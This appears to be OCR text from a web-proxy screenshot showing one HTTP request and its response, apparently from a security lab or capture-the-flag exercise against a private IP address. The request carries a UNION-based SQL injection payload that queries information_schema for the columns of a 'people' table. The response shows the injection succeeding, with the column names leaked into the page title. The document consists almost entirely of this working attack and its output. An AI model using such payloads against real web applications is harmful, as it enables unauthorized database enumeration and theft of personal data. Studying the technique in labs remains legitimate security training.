 Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,n
ull,null,null FROM information_schema.colum
ns WHERE table_name="people" HTTP/1.1
2 Host: 10.10.150.63
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
A
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 27 Nov 2024 18:14:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About |
id,firstName,lastName,pfpLink,role,sh
ortRole,bio,notes None
</title>
13 <meta charset=utf-8>